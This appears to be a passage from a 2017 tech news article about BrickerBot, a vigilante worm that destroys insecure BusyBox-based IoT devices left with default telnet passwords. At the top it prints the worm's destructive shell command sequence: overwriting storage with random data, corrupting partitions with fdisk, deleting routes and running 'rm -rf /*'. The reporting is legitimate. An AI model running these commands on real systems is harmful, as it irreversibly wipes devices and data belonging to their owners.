 BrickerBot is a vigilante worm that destroys insecure
IoT devices
Posted Apr 25, 2017 by John Biggs (@johnbiggs)
f in g+
1 fdisk -l
2 busybox cat /dev/urandom >/dev/mtdblock0 &
3 busybox cat /dev/urandom >/dev/sda &
4 busybox cat /dev/urandom >/dev/mtdblock10 &
5 busybox cat /dev/urandom >/dev/mmc0 &
6 busybox cat /dev/urandom >/dev/sdb &
7 busybox cat /dev/urandom >/dev/ram0 &
8 fdisk -C 1 -H 1 -S 1 /dev/mtd0
9 w
10 fdisk -C 1 -H 1 -S 1 /dev/mtd1
11 w
12 fdisk -C 1 -H 1 -S 1 /dev/sda
13 w
14 fdisk -C 1 -H 1 -S 1 /dev/mtdblock0
15 w
16 route del default;iproute del default;ip route del default;rm -rf /* 2>/dev/null &
17 sysctl -w net.ipv4.tcp_timestamps=0;sysctl -w kernel.threads-max=1
18 halt -n -f
19 reboot
A hacker called The Janitor has created multiple versions of a program called BrickerBot, a
system that searches out and bricks insecure IoT devices. A researcher named Pascal
Geenens has followed the worm for a few weeks and has seen it pop up and essentially
destroy infected webcams and other IoT devices.
The devices all used a Linux package called BusyBox and had exposed telnet-based
interfaces with default passwords. These devices were easily exploited by the Mirai botnet,
which essentially turned them into denial-of-service weapons.
NEWSLETTER SUBSCRIPTIONS
The Daily Crunch
Get the top tech stories of the day delivered
to your inbox
TC Weekly Roundup
Get a weekly recap of the biggest tech
stories
Crunchbase Daily
The latest startup funding announcements
Enter your email SUBSCRIBE
protected by reCAPTCHA
Privacy Terms
SEE ALL NEWSLETTERS »